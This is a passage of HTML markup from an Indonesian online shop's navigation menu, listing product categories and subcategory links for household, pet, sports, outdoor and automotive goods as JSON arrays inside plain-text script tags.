                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-cucian/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
<a href="https://www.rwrinnovations.com/shop-makanan-hewan">
<span>Makanan Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.rwrinnovations.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.rwrinnovations.com/jual-makanan-anjing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
<a href="https://www.rwrinnovations.com/shop-aksesoris-hewan">
<span>Aksesoris Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.rwrinnovations.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.rwrinnovations.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.rwrinnovations.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-latih-olahraga-anjing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
<a href="https://www.rwrinnovations.com/shop-kesehatan-hewan-peliharaan">
<span>Kesehatan Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kutu-anjing/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
<li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
<a href="https://www.rwrinnovations.com/baju-olahraga-pria/">
<span>Baju Olahraga Pria</span>
</a>
<script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.rwrinnovations.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.rwrinnovations.com/gym-tote-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
<a href="https://www.rwrinnovations.com/pakaian-olahraga-wanita/">
<span>Baju Olahraga Wanita</span>
</a>
<script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.rwrinnovations.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.rwrinnovations.com/gym-tote-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
<a href="https://www.rwrinnovations.com/sepatu-dan-pakaian-olahraga-pria/">
<span>Sepatu Olahraga Pria</span>
</a>
<script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-jalan-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
<a href="https://www.rwrinnovations.com/sepatu-dan-pakaian-olahraga-wanita/">
<span>Sepatu Olahraga Wanita</span>
</a>
<script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-jalan-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
<a href="https://www.rwrinnovations.com/camping-dan-hiking/">
<span>Camping dan Hiking</span>
</a>
<script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.rwrinnovations.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.rwrinnovations.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.rwrinnovations.com/panjat-tebing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
<a href="https://www.rwrinnovations.com/jual-peralatan-memancing/">
<span>Peralatan Memancing</span>
</a>
<script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.rwrinnovations.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.rwrinnovations.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-memancing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
<a href="https://www.rwrinnovations.com/olahraga-sepeda/">
<span>Olahraga Sepeda</span>
</a>
<script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
<a href="https://www.rwrinnovations.com/olahraga-air/">
<span>Olahraga Air</span>
</a>
<script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.rwrinnovations.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.rwrinnovations.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.rwrinnovations.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.rwrinnovations.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.rwrinnovations.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-olahraga-air/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
<a href="https://www.rwrinnovations.com/latihan-dan-fitness/">
<span>Gym, Yoga &amp; Fitness</span>
</a>
<script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.rwrinnovations.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.rwrinnovations.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.rwrinnovations.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.rwrinnovations.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.rwrinnovations.com/temporary-url-sport-catl3-1/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
<a href="https://www.rwrinnovations.com/olahraga-raket/">
<span>Olahraga Raket</span>
</a>
<script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.rwrinnovations.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.rwrinnovations.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.rwrinnovations.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.rwrinnovations.com/squash/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
<a href="https://www.rwrinnovations.com/shop-perlengkapan-olah-raga/">
<span>Perlengkapan Olahraga</span>
</a>
<script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.rwrinnovations.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.rwrinnovations.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.rwrinnovations.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.rwrinnovations.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.rwrinnovations.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.rwrinnovations.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.rwrinnovations.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.rwrinnovations.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.rwrinnovations.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.rwrinnovations.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.rwrinnovations.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-cheerleading/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
<a href="https://www.rwrinnovations.com/sepak-bola/">
<span>Perlengkapan Sepak Bola</span>
</a>
<script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.rwrinnovations.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.rwrinnovations.com/international-football-clubs-fan-merchandise/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
<li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
<a href="https://www.rwrinnovations.com/shop-auto-parts-spares/">
<span>Suku Cadang &amp; Peralatan Mobil</span>
</a>
<script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.rwrinnovations.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-trim/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
<a href="https://www.rwrinnovations.com/aksesoris-interior-mobil/">
<span>Aksesoris Interior Mobil</span>
</a>
<script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.rwrinnovations.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.rwrinnovations.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.rwrinnovations.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.rwrinnovations.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-consoles-organizers/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
<a href="https://www.rwrinnovations.com/aksesoris-eksterior-mobil/">
<span>Aksesoris Exterior Mobil</span>
</a>
<script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.rwrinnovations.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.rwrinnovations.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.rwrinnovations.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.rwrinnovations.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-trailer-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
<a href="https://www.rwrinnovations.com/shop-elektronik/">
<span>Kamera Mobil, Audio &amp; Video</span>
</a>
<script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.rwrinnovations.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-audio-video-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
<a href="https://www.rwrinnovations.com/shop-perawatan-mobil/">
<span>Perawatan &amp; Pengkilat Mobil</span>
</a>
<script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.rwrinnovations.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.rwrinnovations.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.rwrinnovations.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-paket-perawatan-mobil/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
<a href="https://www.rwrinnovations.com/roda-dan-ban/">
<span>Ban &amp; Velg Mobil</span>
</a>
<script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.rwrinnovations.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.rwrinnovations.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.rwrinnovations.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.rwrinnovations.com/shop-paket-ban-pelek/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
<a href="https://www.rwrinnovations.com/oli-dan-pelumas/">
<span>Oli &amp; Cairan Mobil</span>
</a>
<script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-greases-lubricants/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
<a href="https://www.rwrinnovations.com/shop-motorcycle-riding-gear/">
<span>Perlengkapan Berkendara &amp; Helm</span>
</a>
